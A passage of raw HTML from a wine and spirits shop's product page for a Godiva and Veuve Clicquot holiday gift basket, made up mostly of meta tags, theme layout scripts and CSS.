

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/champagne-gift-delivery-jersey-city-nj/godiva-and-veuve-clicquot-holiday-gift-basket
body_size: 122114
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1167 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Veuve Clicquot Holiday Wishes Gift Basket - Buy Online</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Order your Godiva and Veuve Clicquot Champagne Holiday Gift Basket today, send it with a personalized message card, and show someone special how much you care!" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Veuve Clicquot Champagne Holiday Wishes Gift Basket"/><meta property="og:url" content="https://www.dcwineandspirits.com/godiva-and-veuve-clicquot-holiday-gift-basket/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Godiva and Veuve Clicquot&nbsp;Holiday&nbsp;Champagne&nbsp;Gift Basket
This luxurious champagne holiday gift basket is the perfect way to celebrate the holidays with someone special. It includes a bottle of Veuve Clicquot Brut Champagne, a box of Godiva chocolates, and a variety of gourmet snacks a"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Veuve Clicquot Champagne Holiday Wishes Gift Basket"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Godiva and Veuve Clicquot&nbsp;Holiday&nbsp;Champagne&nbsp;Gift Basket
This luxurious champagne holiday gift basket is the perfect way to celebrate the holidays with someone special. It includes a bottle of Veuve Clicquot Brut Champagne, a box of Godiva chocolates, and a variety of gourmet snacks a"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/godiva-and-veuve-clicquot-holiday-gift-basket/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
